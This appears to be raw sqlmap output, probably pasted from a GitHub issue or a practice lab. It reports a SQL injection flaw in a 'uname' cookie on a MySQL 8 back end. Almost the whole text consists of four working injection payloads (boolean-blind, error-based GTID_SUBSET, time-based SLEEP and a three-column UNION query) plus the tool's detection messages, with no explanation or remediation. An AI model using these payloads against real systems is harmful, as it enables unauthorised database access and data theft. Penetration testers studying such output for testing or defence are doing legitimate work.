 ---
Parameter: uname (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 7002=7002-- bfFi
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x71627a6271,(SELECT (ELT(5231=5231,1))),0x71766b7171),5231)-- CHUJ
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 7834 FROM (SELECT(SLEEP(5)))aciV)-- qdAc
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: uname=-2366' UNION ALL SELECT NULL,CONCAT(0x71627a6271,0x5153477a72726945424a4353557072714d6d4e73797046714
547345666c6943504d6374634d4644,0x71766b7171),NULL-- -
---
[23:16:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 8